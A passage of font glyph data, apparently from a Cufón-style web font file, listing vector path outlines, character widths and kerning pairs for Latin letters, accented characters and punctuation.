2v28,0,52,24,52,52v0,28,-24,52,-52,52","w":212},{"d":"84,-233r30,0r-138,237r-30,0","w":60},{"d":"151,-261r39,0r-55,64r-18,0xm96,-261r38,0r-49,64r-16,0"},{"d":"19,-245v51,-15,81,34,97,77v39,-59,41,-88,127,-81v-72,66,-131,127,-120,249r-69,0v20,-30,21,-79,27,-123v-6,-39,-31,-90,-77,-82v5,-13,5,-32,15,-40xm143,-336r44,0r-63,64r-22,0","w":212},{"d":"182,-198v1,-7,-1,-10,-7,-10v-25,9,-44,47,-58,79r54,0xm100,-89v-29,41,-37,87,-85,88v-13,-8,-24,-18,-36,-27v74,-24,81,-139,144,-179v-28,1,-67,9,-69,-20r-6,-27v64,15,162,10,238,6v32,-1,24,27,21,50v-21,-7,-45,-8,-74,-6r-8,50v20,0,43,2,58,-4r-8,53v-13,-8,-37,-4,-57,-5r-10,66v30,2,63,1,85,-5v-9,24,-6,49,-48,49r-103,0v17,-20,16,-58,23,-89r-65,0","w":312,"k":{"\u203a":-7,"\u2019":16,"\u201d":16,"\u00bb":-7,"-":-7}},{"d":"45,-204v3,-15,4,-33,-2,-44r70,0v-10,10,-11,24,-15,43r-29,184v0,10,1,16,5,21r-70,0v27,-53,27,-139,41,-204xm65,-300v-1,-14,12,-26,25,-26v13,0,22,9,22,21v2,27,-48,36,-47,5","w":116},{"d":"45,-204v3,-15,4,-33,-2,-44r70,0v-10,10,-11,24,-15,43r-29,184v0,10,1,16,5,21r-70,0v27,-53,27,-139,41,-204xm36,-336r39,0r33,64r-21,0","w":116},{"d":"219,-136v-4,-17,-24,-9,-33,3v-6,8,-13,20,-17,33v22,-2,49,-15,50,-36xm122,-108v0,-18,-7,-30,-23,-30v-28,0,-43,38,-42,71v0,19,6,32,24,32v27,0,42,-40,41,-73xm240,-36v0,48,-82,50,-107,20v-42,41,-136,16,-126,-56v-10,-81,93,-139,148,-82v25,-28,106,-37,106,16v0,44,-54,63,-96,70v0,43,61,28,80,8","w":271,"k":{"x":13}},{"d":"19,-245v51,-15,81,34,97,77v39,-59,41,-88,127,-81v-72,66,-131,127,-120,249r-69,0v20,-30,21,-79,27,-123v-6,-39,-31,-90,-77,-82v5,-13,5,-32,15,-40xm145,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm83,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":212},{"d":"-4,-110r360,0r-4,32r-360,0","w":360},{"d":"90,-204v0,-16,-15,-31,-31,-31v-17,0,-30,16,-31,31v0,17,14,31,31,31v16,1,31,-15,31,-31xm6,-204v0,-29,23,-53,53,-53v30,0,54,24,54,53v0,29,-25,54,-54,54v-29,0,-53,-25,-53,-54","w":118},{"d":"45,-34r210,0r0,34r-210,0r0,-34xm46,-218r209,68r0,30r-209,68r0,-37r146,-46r-146,-46r0,-37","w":299},{"d":"8,-37v9,-27,25,-47,46,-60v-14,-15,-25,-33,-31,-55r35,0v16,24,33,43,56,57v-29,15,-52,34,-73,58r-33,0","w":129,"k":{"\u00c5":10,"Y":40,"X":6,"W":20,"V":20,"T":20,"J":-13,"A":10}},{"d":"176,-143v-27,0,-26,-21,-18,-40v9,6,28,3,27,-10v-1,-12,-17,-16,-33,-16v-48,0,-83,40,-83,92v0,83,95,90,147,48v-3,35,-8,58,-45,66v-86,20,-157,-22,-157,-108v0,-81,54,-140,136,-140v44,0,82,20,82,58v1,28,-26,50,-56,50","w":240,"k":{"\u00c5":6,"Y":13,"A":6}},{"d":"173,-157v1,-32,-11,-54,-41,-52v-51,3,-62,61,-64,115v-1,32,10,55,39,55v53,0,64,-63,66,-118xm14,-102v3,-82,38,-148,120,-150v62,-2,95,40,93,103v-2,83,-39,153,-121,153v-61,0,-94,-41,-92,-106xm137,-336r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":240},{"d":"97,-89v-29,43,-38,85,-84,88r-37,-27v74,-25,82,-139,145,-180v-28,4,-63,7,-69,-19r-6,-27v43,14,118,6,169,12v28,50,3,168,17,242r-74,0v13,-21,17,-50,19,-89r-80,0xm177,-129v0,-28,7,-68,-8,-73v-23,8,-40,45,-54,73r62,0xm193,-303v2,-13,-11,-24,-23,-24v-13,0,-24,11,-24,24v0,13,11,24,24,24v13,0,24,-11,23,-24xm124,-303v0,-25,21,-46,46,-46v25,0,45,21,45,46v0,25,-20,45,-45,45v-25,0,-46,-20,-46,-45","w":260,"k":{"\u201e":-7,"\u201a":-7,"\uf002":6,"\uf001":6,"\u203a":-7,"\u2039":6,"\u2019":29,"\u2018":26,"\u201d":29,"\u201c":26,"\u0153":11,"\u00bb":-7,"\u00ab":6,"\u00f8":11,"y":6,"w":6,"v":6,"t":8,"q":11,"o":11,"f":6,"Y":20,"X":6,"W":13,"V":15,"U":13,"T":26,"S":6,"G":6,";":6,":":6,".":6,"-":8,",":6}},{"d":"85,-203v0,-19,-7,-48,15,-47r31,0v-9,12,-11,30,-14,47v15,-4,27,-17,45,-14v5,8,6,21,10,30v-20,0,-30,8,-46,12v6,12,31,29,11,41r-25,15v-2,-17,-11,-27,-17,-40v-12,12,-23,47,-43,34r-24,-15v18,-7,29,-22,41,-35v-16,-5,-50,-4,-39,-26r11,-21v11,9,29,13,44,19"},{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},{"d":"178,-157v-4,97,-54,183,-159,165v-12,-7,-8,-30,-11,-46v43,22,95,-4,101,-43v-40,20,-80,-12,-80,-59v0,-52,35,-93,86,-92v39,0,65,33,63,75xm98,-108v34,3,50,-80,11,-85v-33,-2,-50,80,-11,85","w":200},{"d":"177,-129v0,-28,7,-68,-8,-73v-23,8,-40,45,-54,73r62,0xm97,-89v-29,43,-38,85,-84,88r-37,-27v74,-25,82,-139,145,-180v-28,4,-63,7,-69,-19r-6,-27v42,12,118,5,169,12v28,50,3,168,17,242r-74,0v13,-21,17,-50,19,-89r-80,0xm180,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm118,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":260},{"d":"12,-259r230,0r0,47r-155,0r109,113r-109,121r164,0r0,47r-244,0r0,-30r123,-136r-118,-121r0,-41","w":258},{"d":"290,-221v4,-8,5,-17,6,-27r73,0v-59,76,-101,169,-153,251r-26,0r-25,-87r-50,87r-24,0r-84,-238v-2,-5,-4,-9,-7,-13r69,0v-3,10,-2,22,1,32r45,143r35,-63v-14,-36,-19,-81,-39,-112r69,0v-2,64,27,111,37,167","w":335,"k":{"\u201e":53,"\u201a":53,"\u203a":20,"\u2039":20,"\u2019":-7,"\u2018":-13,"\u201d":-7,"\u201c":-13,"\u0153":33,"\u00bb":20,"\u00ab":20,"\u00f8":33,"\u00e6":33,"\u00c5":13,"y":13,"u":13,"r":13,"o":33,"i":6,"e":20,"a":33,"A":13,";":28,":":28,".":44,"-":20,",":44}},{"d":"88,-225v-1,-14,12,-26,25,-26v13,0,22,9,22,21v2,27,-48,36,-47,5"},{"d":"82,-10v-23,33,-76,4,-69,-41v6,-39,14,-79,14,-118r56,-9r-20,130v0,16,12,18,29,17","w":104},{"d":"26,-23v0,-18,13,-32,31,-32v15,0,27,10,27,26v0,35,-59,44,-58,6xm150,-203v-2,53,-69,64,-66,125v-14,-9,-40,-6,-41,-27v-2,-38,44,-57,53,-86v-1,-28,-41,-18,-46,0v-6,-12,-16,-20,-18,-34v3,-18,32,-27,58,-27v35,0,61,17,60,49","w":162},{"d":"159,-155v26,-35,105,-29,96,37r-10,70v-1,17,13,20,29,16v-7,15,-11,35,-33,35v-64,-1,-40,-79,-33,-131v-15,-22,-46,7,-45,29r-16,99r-48,0r20,-127v-3,-17,-27,-8,-34,2v-21,29,-18,84,-28,125r-48,0r20,-130v0,-13,-15,-16,-28,-13v6,-15,9,-33,32,-33v18,0,29,9,36,21v16,-23,77,-32,90,0","w":283},{"d":"108,-251v28,1,54,3,51,29r-3,30v-15,-17,-70,-31,-74,4v6,36,65,82,65,117v0,45,-42,75,-90,75v-45,0,-60,-20,-54,-65v15,11,35,20,57,21v18,1,34,-9,32,-26v-3,-28,-69,-91,-62,-117v-1,-40,36,-70,78,-68","w":169,"k":{"S":6}},{"d":"180,-145v-28,0,-28,-21,-18,-39v10,5,28,4,28,-9v0,-14,-19,-18,-36,-18v-53,0,-87,42,-87,98v0,57,56,89,103,60v2,-18,10,-41,2,-56r63,0v-23,38,-15,114,-37,153v-9,15,-40,11,-61,15v14,-14,20,-40,25,-64v-76,29,-151,-24,-147,-104v4,-84,50,-142,136,-142v45,0,82,18,84,58v1,29,-24,48,-55,48xm153,-278v-31,0,-44,-19,-42,-52r19,0v0,40,62,29,67,0r20,0v-9,30,-28,52,-64,52","w":255},{"d":"45,-218v2,-10,1,-25,-4,-30r113,0v28,-3,18,30,16,50v-21,-7,-44,-8,-74,-6r-8,50v20,0,42,2,57,-4r-8,53v-12,-8,-36,-4,-56,-5v-3,35,-20,74,-9,110r-70,0v29,-57,27,-148,43,-218","w":165,"k":{"\u201e":46,"\u201a":46,"\u203a":6,"\u2039":6,"\u2019":-7,"\u2018":-7,"\u201d":-7,"\u201c":-7,"\u0153":13,"\u00bb":6,"\u00ab":6,"\u00f8":13,"\u00e6":13,"\u00c5":20,"y":6,"u":13,"r":13,"o":13,"i":6,"e":13,"a":13,"S":6,"A":20,";":15,":":15,".":44,",":44}},{"d":"27,-237v24,-32,77,-5,70,44r-18,125v-2,38,53,29,70,12v37,-37,28,-115,42,-177v0,-7,-1,-11,-4,-15r69,0v-26,51,-28,129,-38,195v-2,13,5,23,15,26v-11,10,-15,30,-33,30v-17,0,-29,-14,-32,-30v-35,51,-156,39,-142,-50r18,-117v1,-14,-15,-19,-30,-15","w":262,"k":{"\u00c5":20,"Z":6,"J":6,"A":20}},{"d":"173,-157v1,-32,-11,-54,-41,-52v-51,3,-62,61,-64,115v-1,32,10,55,39,55v53,0,64,-63,66,-118xm14,-102v3,-82,38,-148,120,-150v62,-2,95,40,93,103v-2,83,-39,153,-121,153v-61,0,-94,-41,-92,-106xm160,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm98,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":240},{"d":"235,-253v-5,42,-33,63,-90,50r-28,189v1,6,1,10,3,14r-69,0v7,-7,14,-23,15,-38r26,-166v-33,0,-64,1,-83,11v6,-110,148,-24,226,-60","w":214,"k":{"\u201e":53,"\u201a":53,"\u203a":26,"\u2039":26,"\u2019":-7,"\u2018":-7,"\u201d":-7,"\u201c":-7,"\u0153":43,"\u00bb":26,"\u00ab":26,"\u00f8":43,"\u00e6":43,"\u00c5":26,"y":36,"w":36,"u":36,"s":36,"r":29,"o":43,"i":13,"e":50,"c":43,"a":43,"T":-7,"C":6,"A":26,";":50,":":50,".":56,"-":21,",":56}},{"d":"45,-204v3,-15,4,-33,-2,-44r70,0v-10,10,-11,24,-15,43r-29,184v0,10,1,16,5,21r-70,0v27,-53,27,-139,41,-204xm74,-336r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":116},{"d":"94,-94v29,-14,53,-35,73,-58r34,0v-10,25,-26,47,-47,60v14,15,25,33,31,55r-35,0v-16,-25,-33,-42,-56,-57xm8,-94v29,-14,52,-35,72,-58r34,0v-10,25,-26,47,-47,60v14,15,25,34,32,55r-35,0v-16,-25,-33,-42,-56,-57","w":216,"k":{"\u00c6":-7,"v":-7,"Y":26,"W":13,"V":20,"T":20,"J":-7}},{"d":"125,-149r-16,43r44,0r15,-43r-43,0xm125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0","w":276},{"d":"220,-152v0,56,-31,100,-71,119v43,4,88,35,72,81v-9,12,-31,12,-46,18v15,-61,-53,-71,-120,-66v-44,3,-59,-20,-46,-56v75,33,157,-16,157,-99v0,-28,-16,-49,-41,-49v-28,0,-49,23,-49,50v0,28,27,40,50,27v-6,22,-7,46,-37,46v-39,0,-67,-31,-66,-72v3,-61,42,-97,105,-98v56,-1,92,41,92,99","w":238,"k":{"\u201e":-7,"\u201a":-7,"\u203a":-13,"\u2019":6,"\u201d":6,"\u00bb":-13}},{"d":"122,-107v0,-18,-6,-31,-23,-31v-28,0,-43,39,-42,72v0,18,7,31,24,31v26,-1,42,-40,41,-72xm7,-72v2,-62,35,-104,96,-106v44,-2,69,30,69,76v0,59,-39,107,-96,106v-42,0,-70,-32,-69,-76","w":190,"k":{"\u2019":13,"\u2018":13,"\u201d":13,"\u201c":13,"x":13,".":6,"-":-7,",":6}},{"d":"177,-129v0,-28,7,-68,-8,-73v-23,8,-40,45,-54,73r62,0xm97,-89v-29,43,-38,85,-84,88r-37,-27v74,-25,82,-139,145,-180v-28,4,-63,7,-69,-19r-6,-27v42,12,118,5,169,12v28,50,3,168,17,242r-74,0v13,-21,17,-50,19,-89r-80,0","w":260,"k":{"\u201e":-7,"\u201a":-7,"\uf002":6,"\uf001":6,"\u203a":-7,"\u2039":6,"\u2019":29,"\u2018":26,"\u201d":29,"\u201c":26,"\u0153":11,"\u00bb":-7,"\u00ab":6,"\u00f8":11,"y":6,"w":6,"v":6,"t":8,"q":11,"o":11,"f":6,"Y":20,"X":6,"W":13,"V":15,"U":13,"T":26,"S":6,"G":6,"A":20,";":6,":":6,".":6,"-":8,",":6}},{"d":"147,-252v28,2,75,7,64,31r-13,28v-21,-23,-88,-24,-88,15v0,15,9,22,20,30v-28,10,-53,30,-53,62v0,33,30,49,67,49v36,0,75,-20,75,-51v0,-12,-9,-22,-21,-22v-18,0,-27,18,-20,36v-24,2,-42,-7,-42,-29v2,-74,133,-14,169,-56v12,36,-1,69,-45,53v27,68,-55,109,-125,109v-65,0,-119,-27,-119,-85v0,-37,24,-61,54,-73v-38,-47,16,-101,77,-97","w":316},{"d":"203,-185v-5,60,-52,89,-121,87v-3,32,-17,66,-9,98r-68,0v26,-51,28,-131,39,-197v2,-13,-17,-16,-30,-13v9,-16,10,-42,35,-42v16,0,24,7,32,17v41,-35,128,-14,122,50xm152,-184v1,-30,-39,-28,-55,-13r-9,59v34,2,63,-17,64,-46","w":202,"k":{"\u201e":66,"\u201a":66,"\u2019":-7,"\u201d":-7,"\u0153":6,"\u00f8":6,"\u00e6":20,"\u00c5":31,"s":13,"r":6,"o":6,"e":20,"a":20,"Y":16,"U":-7,"A":31,".":60,",":60}},{"d":"127,-53v37,4,33,51,6,70v-15,11,-32,21,-55,25v-5,-11,16,-11,20,-20v6,-6,12,-11,15,-19v-29,-8,-17,-59,14,-56xm45,-53v38,3,32,51,6,70v-15,11,-32,21,-55,25v-5,-11,16,-11,20,-20v6,-6,12,-11,15,-19v-29,-8,-17,-59,14,-56","w":181,"k":{"\u0152":20,"\u00d8":20,"\u00c6":-13,"\u00c5":-13,"v":26,"Y":33,"X":-13,"W":31,"V":60,"T":36,"O":20,"J":-20,"G":13,"C":20,"A":-13}},{"d":"88,-38v42,-8,44,-69,47,-115v2,-22,-4,-37,-22,-38v-40,9,-46,64,-48,113v-1,22,4,40,23,40xm14,-87v3,-77,31,-146,103,-146v48,0,71,36,69,88v-3,75,-27,149,-100,149v-48,0,-73,-39,-72,-91","w":200},{"d":"-15,0r117,-137v-22,7,-67,-6,-85,10v4,-22,0,-50,29,-49v46,1,95,6,139,2r-116,139v24,0,77,25,100,7v-18,95,-115,4,-184,28"},{"d":"45,-53v38,3,32,51,6,70v-15,11,-32,21,-55,25v-5,-11,16,-11,20,-20v6,-6,12,-11,15,-19v-29,-8,-17,-59,14,-56","w":100},{"d":"89,-153v-4,51,-23,101,-16,153r-66,0v28,-55,26,-141,42,-209v-7,-15,-18,-27,-29,-39r58,0r108,170r22,-152v0,-8,-1,-13,-4,-18r66,0v-7,9,-11,21,-14,35r-34,213r-34,0xm145,-320v20,3,48,19,55,-6r18,0v-6,39,-39,46,-75,32v-10,0,-15,8,-18,16r-18,0v7,-23,15,-40,38,-42","w":270},{"d":"71,-253r34,0r0,98r-34,0r0,-98xm14,-253r34,0r0,98r-34,0r0,-98","w":119},{"d":"108,-251v28,1,54,3,51,29r-3,30v-15,-17,-70,-31,-74,4v6,36,65,82,65,117v0,45,-42,75,-90,75v-45,0,-60,-20,-54,-65v15,11,35,20,57,21v18,1,34,-9,32,-26v-3,-28,-69,-91,-62,-117v-1,-40,36,-70,78,-68xm76,49v0,-15,-18,-12,-36,-13r13,-36r17,0v-1,5,-9,14,-5,17v23,0,38,9,38,30v1,46,-57,42,-94,29r8,-20v19,7,59,19,59,-7","w":169},{"d":"146,-187v0,-27,-35,-28,-48,-12v-1,17,-10,41,-6,55v29,5,54,-16,54,-43xm199,-190v-2,35,-22,62,-50,73v19,38,34,71,66,84v-10,13,-13,34,-34,35v-42,-12,-55,-56,-80,-107r-17,-1v-2,35,-18,73,-9,106r-70,0v26,-52,28,-129,39,-195v3,-17,-15,-19,-29,-15v10,-16,10,-41,37,-41v14,0,24,7,31,16v38,-32,120,-15,116,45","w":218,"k":{"\u2039":6,"\u0153":6,"\u00ab":6,"\u00f8":6,"\u00e6":6,"\u00c5":20,"u":6,"o":6,"a":6,"Y":21,"W":6,"V":16,"T":20,"A":20,".":6,"-":6,",":6}},{"d":"177,-129v0,-28,7,-68,-8,-73v-23,8,-40,45,-54,73r62,0xm97,-89v-29,43,-38,85,-84,88r-37,-27v74,-25,82,-139,145,-180v-28,4,-63,7,-69,-19r-6,-27v42,12,118,5,169,12v28,50,3,168,17,242r-74,0v13,-21,17,-50,19,-89r-80,0xm178,-336r44,0r-63,64r-22,0","w":260},{"d":"173,-157v1,-32,-11,-54,-41,-52v-51,3,-62,61,-64,115v-1,32,10,55,39,55v53,0,64,-63,66,-118xm14,-102v3,-82,38,-148,120,-150v62,-2,95,40,93,103v-2,83,-39,153,-121,153v-61,0,-94,-41,-92,-106","w":240,"k":{"\u201e":13,"\u201a":13,"\u203a":6,"\u2019":13,"\u201d":13,"\u00bb":6,"\u00c5":18,"Y":18,"X":15,"V":6,"A":18,";":6,":":6,".":21,",":21}},{"d":"120,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm58,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20"},{"d":"31,-143v-3,-36,58,-44,59,-6v1,18,-14,33,-32,32v-15,0,-27,-11,-27,-26xm13,-23v-1,-18,14,-33,32,-32v15,0,26,11,26,26v0,35,-57,43,-58,6","w":106},{"d":"75,-38v33,0,48,-59,39,-92v-34,-17,-56,31,-57,65v0,15,5,27,18,27xm186,-26v-1,38,-61,35,-66,1v-29,47,-118,30,-113,-39v5,-64,36,-108,93,-113v18,-2,30,6,37,17v4,-18,29,-12,49,-13v-16,32,-28,75,-28,118v0,20,8,30,28,29xm128,-261r44,0r-63,64r-22,0","w":199},{"d":"120,-180v0,45,-23,89,-63,89v-30,0,-45,-24,-45,-57v0,-44,26,-85,66,-85v27,0,42,25,42,53xm213,-23v21,-5,31,-56,21,-82v-2,-4,-6,-6,-10,-6v-23,3,-41,78,-11,88xm272,-85v1,46,-22,89,-64,89v-29,0,-44,-25,-44,-57v0,-44,26,-85,66,-85v27,0,42,25,42,53xm63,4r128,-237r29,0r-128,237r-29,0xm73,-205v-24,2,-42,79,-11,87v17,-3,25,-39,24,-65v0,-12,-2,-23,-13,-22","w":285},{"d":"85,-176v26,0,59,7,49,33r-8,21v-10,-10,-25,-17,-42,-18v-9,0,-16,3,-16,12v8,18,62,54,55,75v-1,37,-36,55,-76,56v-40,1,-56,-18,-44,-56v10,11,28,17,46,18v11,0,22,-4,21,-15v-4,-26,-52,-43,-50,-76v2,-32,31,-50,65,-50xm65,49v0,-15,-18,-12,-36,-13r13,-36r17,0v-1,5,-9,14,-5,17v23,0,38,9,38,30v1,46,-57,42,-94,29r8,-20v19,7,59,19,59,-7","w":147},{"d":"45,-53v38,3,32,51,6,70v-15,11,-32,21,-55,25v-5,-11,16,-11,20,-20v6,-6,12,-11,15,-19v-29,-8,-17,-59,14,-56xm32,-143v-2,-35,58,-45,59,-6v1,18,-14,33,-32,32v-15,0,-27,-11,-27,-26","w":106},{"d":"64,-253v15,-18,81,-21,69,14r-9,19v-28,-20,-35,22,-37,47r23,-2v-5,20,2,47,-29,41v-10,55,-19,136,-36,177v-13,32,-34,24,-70,25v42,-41,43,-131,57,-202v-7,0,-16,0,-21,1v5,-18,-3,-45,27,-40v5,-30,6,-64,26,-80xm189,-10v-22,33,-83,5,-67,-42r27,-206r55,-8r-34,218v-1,16,13,20,28,17","w":210},{"d":"55,29v0,10,-1,14,5,15v12,0,18,-37,21,-112v4,-101,1,-195,81,-205v38,-5,54,55,14,55v-14,0,-23,-10,-22,-26v0,-5,-3,-8,-6,-8v-12,0,-18,37,-21,111v-4,100,3,194,-80,207v-38,7,-55,-55,-13,-55v11,0,21,8,21,18","w":208},{"d":"30,-248r91,0r-49,314r-92,0r5,-27r40,0r41,-260r-40,0","w":139},{"d":"65,-52v-3,8,-1,20,9,18v50,-5,49,-83,50,-134r55,-8r-20,130v-1,15,14,19,29,15v-7,16,-11,35,-35,34v-18,0,-30,-9,-37,-21v-31,35,-124,28,-99,-44r10,-65v0,-12,-7,-17,-20,-16v8,-13,8,-34,30,-33v58,2,33,77,28,124xm121,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm59,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":199},{"d":"100,-233v69,0,95,73,52,123v-15,18,-38,43,-72,69v17,-4,76,-1,91,-9v-11,21,-6,50,-44,50r-123,0r5,-30v49,-43,100,-79,113,-134v-3,-40,-62,-23,-77,-3v-6,-11,-14,-21,-18,-33v3,-18,46,-33,73,-33","w":200},{"d":"111,-92v-17,0,-13,-16,-12,-29v18,4,27,-22,7,-23v-31,7,-48,39,-49,76v-1,49,65,29,84,7r-5,31v-3,28,-32,33,-60,34v-45,2,-71,-26,-71,-70v0,-63,39,-108,102,-111v28,-2,51,17,52,42v0,22,-25,43,-48,43xm83,49v0,-15,-18,-12,-36,-13r13,-36r17,0v-1,5,-9,14,-5,17v23,0,38,9,38,30v1,46,-57,42,-94,29r8,-20v19,7,59,19,59,-7","w":169},{"d":"45,-204v3,-15,4,-33,-2,-44r70,0v-10,10,-11,24,-15,43r-29,184v0,10,1,16,5,21r-70,0v27,-53,27,-139,41,-204","w":116},{"d":"93,64v-75,0,-87,-137,-59,-208v19,-46,46,-104,103,-107v8,5,12,14,18,21v-77,27,-118,213,-43,274","w":139},{"d":"45,-53v38,3,32,51,6,70v-15,11,-32,21,-55,25v-5,-11,16,-11,20,-20v6,-6,12,-11,15,-19v-29,-8,-17,-59,14,-56","w":99,"k":{"\u0152":20,"\u00d8":20,"\u00c6":-13,"\u00c5":-13,"v":26,"Y":33,"X":-13,"W":31,"V":60,"T":36,"O":20,"J":-20,"G":13,"C":20,"A":-13}},{"d":"44,-214v2,-11,2,-27,-3,-34r70,0v-18,21,-16,63,-24,95r111,-99v5,18,27,40,7,56r-86,68v28,36,55,78,96,95v-16,25,-39,48,-70,14v-18,-20,-47,-56,-65,-84v-2,33,-17,72,-9,103r-69,0v28,-57,26,-145,42,-214","w":219,"k":{"\u203a":6,"\u2039":16,"\u2018":6,"\u201c":6,"\u0153":6,"\u0152":20,"\u00bb":6,"\u00ab":16,"\u00f8":6,"\u00e6":20,"\u00d8":20,"\u00c5":20,"y":13,"u":6,"o":6,"a":20,"Y":26,"W":13,"U":13,"T":13,"O":20,"C":13,"A":20,"-":24}},{"d":"205,-284v6,37,-31,78,-58,68v-2,-36,27,-63,58,-68xm224,-130v0,31,18,49,41,59v-21,43,-30,70,-72,77v-9,1,-35,-13,-45,-11v-9,-2,-37,13,-45,11v-54,-12,-79,-76,-83,-136v-3,-49,32,-86,79,-86v13,0,39,12,49,12v20,-7,58,-21,83,-6v10,6,19,12,28,22v-20,14,-35,28,-35,58","w":284},{"d":"81,49v0,-15,-18,-12,-36,-13r13,-36r17,0v-1,5,-9,14,-5,17v23,0,38,9,38,30v1,46,-57,42,-94,29r8,-20v19,7,59,19,59,-7"},{"d":"400,-85v1,46,-22,89,-64,89v-29,0,-44,-24,-44,-57v0,-44,26,-85,66,-85v27,0,42,25,42,53xm272,-85v0,47,-22,89,-64,89v-29,0,-45,-25,-44,-57v0,-43,24,-85,65,-85v27,0,43,24,43,53xm120,-180v0,45,-23,89,-63,89v-30,0,-45,-24,-45,-57v0,-44,26,-85,66,-85v27,0,42,25,42,53xm352,-110v-18,2,-26,36,-26,62v0,14,4,24,16,24v16,-4,24,-39,24,-64v-1,-11,-3,-23,-14,-22xm224,-110v-23,2,-41,77,-11,87v17,-3,26,-40,25,-65v-1,-11,-3,-22,-14,-22xm63,4r128,-237r29,0r-128,237r-29,0xm73,-205v-19,0,-27,36,-27,62v0,14,4,23,15,24v19,-3,26,-37,25,-64v0,-12,-3,-22,-13,-22","w":413},{"d":"75,-38v33,0,48,-59,39,-92v-34,-17,-56,31,-57,65v0,15,5,27,18,27xm186,-26v-1,38,-61,35,-66,1v-29,47,-118,30,-113,-39v5,-64,36,-108,93,-113v18,-2,30,6,37,17v4,-18,29,-12,49,-13v-16,32,-28,75,-28,118v0,20,8,30,28,29xm104,-245v20,3,48,19,55,-6r18,0v-6,39,-39,46,-75,32v-10,0,-15,8,-18,16r-18,0v7,-23,15,-40,38,-42","w":199},{"d":"92,-36v31,1,51,-79,11,-85v-34,-2,-52,80,-11,85xm21,-73v5,-81,57,-151,136,-159r41,10v-38,18,-70,42,-95,72v42,-11,70,22,70,62v0,49,-37,93,-83,92v-42,0,-72,-32,-69,-77","w":200},{"d":"130,-21v-10,32,-60,35,-75,6r-16,92r-50,0r47,-269r51,0v-6,41,-15,79,-19,124v-3,36,42,42,57,18v19,-30,23,-98,32,-142r51,0r-34,192r-47,0","w":219},{"d":"246,-107v0,-30,-37,-47,-58,-25v-7,7,-14,17,-22,33v11,35,80,37,80,-8xm54,-107v0,29,37,47,58,25v7,-7,15,-18,23,-34v-12,-35,-81,-35,-81,9xm210,-35v-31,0,-42,-20,-59,-45v-14,25,-27,45,-57,45v-34,0,-58,-35,-58,-72v0,-39,19,-72,54,-72v32,0,42,20,59,45v14,-24,27,-46,57,-46v34,0,58,36,58,73v0,38,-19,72,-54,72","w":299},{"d":"171,-182v-1,26,-19,45,-40,53v20,10,35,26,35,54v0,47,-45,81,-97,79v-30,-1,-55,-2,-56,-25r-2,-32v30,16,101,22,101,-23v0,-29,-27,-43,-55,-52v30,-9,56,-17,61,-43v-5,-34,-56,-14,-71,0v-5,-12,-13,-21,-15,-36v24,-37,142,-38,139,25","w":200},{"w":200},{"d":"45,-218v2,-10,1,-25,-4,-30r113,0v28,-3,18,30,16,50v-21,-7,-44,-8,-74,-6r-8,50v20,0,42,2,57,-4r-8,53v-12,-8,-36,-4,-56,-5v-3,35,-20,74,-9,110r-70,0v29,-57,27,-148,43,-218xm294,-129v-32,-15,-54,7,-60,42r-14,87r-48,0r21,-170r49,-7r-5,33v10,-17,23,-31,45,-33v25,-2,15,30,12,48","w":305},{"d":"144,-234r-35,220v-2,24,-40,10,-63,14v30,-55,29,-143,42,-217v0,-3,-2,-5,-3,-7","w":200},{"d":"91,-10v-37,38,-86,-5,-66,-59r7,-42r-28,15r5,-30r27,-15v4,-39,15,-78,15,-117r56,-8r-17,106r34,-19r-4,31r-35,18r-12,83v-1,16,13,19,28,16","w":124},{"d":"72,-229v36,8,84,4,115,-5v-8,38,-25,58,-82,49r-8,27v39,7,68,34,69,76v1,51,-44,86,-96,86v-30,0,-63,-5,-57,-34r4,-27v27,22,96,24,95,-22v-1,-33,-36,-50,-71,-55","w":200},{"d":"91,-36v30,0,51,-34,29,-56v-6,-6,-15,-10,-26,-13v-18,7,-32,18,-33,39v0,17,13,30,30,30xm184,-179v-1,27,-16,42,-36,54v18,10,30,26,30,51v0,92,-167,108,-166,12v0,-32,17,-53,42,-65v-48,-39,1,-106,64,-106v37,0,66,20,66,54xm111,-196v-32,-1,-39,46,-6,53v31,-2,46,-53,6,-53","w":200},{"d":"45,-125r210,0r0,35r-210,0r0,-35","w":299},{"d":"47,-213v3,-10,4,-28,-2,-35r69,0v-7,9,-11,23,-14,38r-33,210v-9,46,-17,75,-60,78v-19,0,-39,-8,-35,-25r5,-29v17,20,38,5,37,-26","w":118,"k":{"\u201e":20,"\u201a":20,"\u00c5":10,"A":10}},{"d":"45,-245v50,-14,129,8,183,-4v-11,82,-128,148,-159,205v44,-2,97,6,133,-4v-10,23,-9,52,-44,50v-42,-2,-118,-12,-160,-2v13,-95,110,-147,160,-207v-40,6,-100,-8,-132,9v5,-17,3,-42,19,-47","w":220,"k":{"\u203a":-7,"\u2019":-7,"\u2018":6,"\u201d":-7,"\u201c":6,"\u00bb":-7,"-":-7}},{"d":"44,-214v2,-11,2,-27,-3,-34r70,0v-9,8,-12,20,-14,35r-27,168v27,4,63,3,85,-4v-10,20,-3,49,-38,49r-115,0v27,-57,27,-145,42,-214","w":169,"k":{"\u201e":-13,"\u201a":-13,"\u203a":-13,"\u2019":48,"\u2018":46,"\u201d":48,"\u201c":46,"\u0152":6,"\u00bb":-13,"\u00d8":6,"y":20,"Y":3